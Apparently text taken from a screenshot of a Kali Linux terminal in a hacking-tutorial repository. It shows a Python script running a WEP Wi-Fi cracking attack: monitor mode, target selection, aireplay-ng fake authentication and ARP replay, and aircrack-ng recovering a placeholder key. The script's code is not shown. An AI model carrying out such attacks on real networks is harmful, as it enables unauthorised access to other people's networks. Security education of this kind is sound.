 22:05
Home
File System
Trash
compat-wir...
hacktoberf...
compat-wir...
parth@kali: ~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
Session Actions Edit View Help
┌──(parth㉿kali)-[~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
]
└─$ sudo nano wep_wifi_hacking.py wlan0
┌──(parth㉿kali)-[~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
]
└─$ sudo python3 wep_wifi_hacking.py wlan0
[*] Setting interface wlan0 to monitor mode...
Interface wlan0 set to monitor mode.
[*] Scanning for WEP networks... (Press Ctrl+C to stop)
[+] Found WEP Networks:
[0] BSSID: 00:1A:2B:3C:4D:5E | Channel: 6 | ESSID: OldWifiNetwork
[1] BSSID: 00:9F:8A:7B:6C:5D | Channel: 11 | ESSID: CoffeeShop_WEP
[2] BSSID: 00:0F:A3:B2:C1:D0 | Channel: 1 | ESSID: linksys
[*] Select your target network number: 2
[+] Target locked: linksys (00:0F:A3:B2:C1:D0)
[*] Opening a new terminal to start packet capture (airodump-ng)...
[*] Associating with the target network (aireplay-ng --fakeauth)...
> Association successful :-)
[*] Starting ARP Replay attack to generate IVs (aireplay-ng --arpreplay)...
> Sending ARP requests...
[***] Starting cracking process (aircrack-ng)... [***]
> Reading packets...
> Collected 35000 IVs, trying to crack...
========================================
[!!!] WEP KEY FOUND! [!!!]
========================================
KEY: [ 1A:2B:3C:4D:5E ]
ASCII: (ABCDE)
========================================
[+] Attack finished.